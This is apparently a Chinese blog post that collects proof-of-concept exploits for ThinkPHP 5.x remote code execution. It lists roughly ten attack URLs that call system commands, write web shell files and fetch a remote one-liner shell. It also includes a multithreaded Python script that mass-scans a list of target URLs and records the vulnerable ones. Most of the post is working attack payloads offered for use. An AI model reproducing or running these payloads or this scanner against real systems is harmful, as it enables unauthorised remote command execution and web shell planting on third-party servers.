ThinkPHP 5.1.x远程命令执行漏洞利用, 参考POC
2024-10-20 03:48:30
thinkphp5.1.1为例
1、代码执行:
http://192.168.0.108/public//index.php?s=index/\think\Request/input&filter=phpinfo&data=1

2、命令执行:
http://192.168.0.108/public//index.php?s=index/\think\Request/input&filter=system&data=dir

各个版本的执行方式各不相同, 未测试的一些POC:
1. /index.php?s=index/\think\Request/input&filter=phpinfo&data=1
2. /index.php?s=index/\think\Request/input&filter=system&data=id
3. /index.php?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=%3C?php%20phpinfo();?%3E
4. /index.php?s=index/\think\view\driver\Php/display&content=%3C?php%20phpinfo();?%3E
5. /index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
6. /index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
7. /index.php?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
8. /index.php?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
9. /index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=@eval($_GET['joker']);&joker=system("whoami");
10. /index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=print_r(file_put_contents(%27xx.php%27,file_get_contents(%27https://www.baidu.com/x.txt%27)))
(先file_get_contents读取远程文件内容为一句话 然后file_put_contents在当前目录下写入文件 而且不带<>)
批量检测漏洞的脚本POC, 本人未测试:
#!/usr/bin/env python
# -*- coding: utf-8 -*-
'''
name: thinkphp远程代码检测
description: ThinkPHP5 5.0.22/5.1.29 远程代码执行漏洞
''' import re
import sys
import requests
import queue
import threading
from bs4 import BeautifulSoup
class thinkphp_rce(threading.Thread):
def __init__(self, q):
threading.Thread.__init__(self)
self.q = q
def run(self):
while not self.q.empty():
url=self.q.get()
headers = {"User-Agent":"Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; en-us) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50"}
payload = r"/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1"
vulnurl = url + payload
try:
response = requests.get(vulnurl, headers=headers, timeout=3, verify=False, allow_redirects=False) soup = BeautifulSoup(response.text,"lxml")
if 'PHP Version' in str(soup.text):
print ('[+] Remote code execution vulnerability exists at the target address')
print ('[+] Vulnerability url address ' + vulnurl)
with open('target.txt','a') as f1:
f1.write(vulnurl+'\n')
f1.close()
else:
print ('[-] There is no remote code execution vulnerability in the target address')
except:
print ('[!] Destination address cannot be connected')
def urlget():
with open('url.txt','r')as f:
urls=f.readlines()
for tmp in urls:
if '//' in tmp:
url=tmp.strip('\n')
urlList.append(url)
else:
url='http://'+tmp.strip('\n')
urlList.append(url)
return(urlList)
f.close() if __name__=="__main__":
print('''----------------扫描开始------------------- *Made by :tdcoming
*For More :https://t.zsxq.com/Ai2rj6E
*MY Heart :https://t.zsxq.com/A2FQFMN _______ _ _
|__ __| | | (_)
| | __| | ___ ___ _ __ ___ _ _ __ __ _
| | / _` | / __|/ _ \ | '_ ` _ \ | || '_ \ / _` |
| || (_| || (__| (_) || | | | | || || | | || (_| |
|_| \__,_| \___|\___/ |_| |_| |_||_||_| |_| \__, |
__/ |
|___/
''')
urlList=[]
urlget()
threads = []
threads_count = 10
q=queue.Queue()
for url in urlList:
q.put(url)
for i in range(threads_count):
threads.append(thinkphp_rce(q))
for i in threads:
i.start()
for i in threads:
i.join()
1、将要检测的目标放在url.txt里面
2、如果存在漏洞的地址将自动生成一个target.txt文本保存
更多POC,参考:
https://www.cnblogs.com/bmjoker/p/10110868.html
最新文章
- 今天必须完成ireport+jasperreport转成pdf
- Hibernate实体关系映射(OneToMany单边)——完整实例
- 那些VisualStudio隐藏的调试功能
- Myeclipse常用快捷键
- 二、JavaScript语言--JS基础--JavaScript进阶篇--浏览器对象
- 纯CSS实现tooltip提示框,CSS箭头及形状之续篇--给整个tooltip提示框加个边框
- Nginx反向代理关于端口的问题
- relative 和 absolute
- MongoDB的SSL实现分析
- ORACLE-树状数据结构获取各层级节点信息
- ubuntu-12.04.1-desktop-x64下JDK环境的安装与配置
- Java同步块(synchronized block)使用详解
- [Javascript] Array - Conact
- 在Silverlight中打开网页的几种方法
- Velocity China 2016 Web 性能与运维大会:构建快速、可扩展的弹性网站
- Step by Step 用Azure Automation 来开虚机(ARM)
- docker 备注
- 分类器的评价指标-ROC&AUC
- Java大数练习
- conda 安装多个版本的python